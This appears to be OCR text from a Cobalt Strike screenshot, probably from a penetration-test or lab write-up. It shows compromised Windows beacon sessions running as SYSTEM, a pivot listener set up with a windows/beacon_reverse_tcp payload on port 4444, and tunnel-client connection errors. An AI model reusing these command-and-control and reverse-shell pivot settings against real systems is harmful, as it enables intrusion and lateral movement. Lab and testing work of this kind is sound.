 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
39.99.226.148 172.22.8.18 real_fushuling SYSTEM * WIN-WEB
39.99.226.148 172.22.8.18 real_fushuling John WIN-WEB
New Listener
A pivot listener is a way to use a compromised system
as a redirector for other Beacon sessions.
Name: reverse
Payload: windows/beacon_reverse_tcp
Listen Host: 172.22.8.18
Listen Port: 4444
Session SYSTEM * via 172.22.8.18@5308 ...
Save Help
Event Log X Files 172.22.8.18@2084 X Files 172.22.8.18@5308 X Beacon 172.22
2023/08/28 22:37:35 client: Connection error: dial tcp: lookup 121.36.193.6
2023/08/28 22:37:35 client: Retrying in 51.2s...
[+] received output:
2023/08/28 22:38:26 client: Connection error: dial tcp: lookup 121.36.193.6
2023/08/28 22:38:26 client: Retrying in 1m42.4s...
[+] received output:
2023/08/28 22:40:09 client: Connection error: dial tcp: lookup 121.36.193.621: no such host (Attempt: 11/unlimited)
2023/08/28 22:40:09 client: Retrying in 3m24.8s...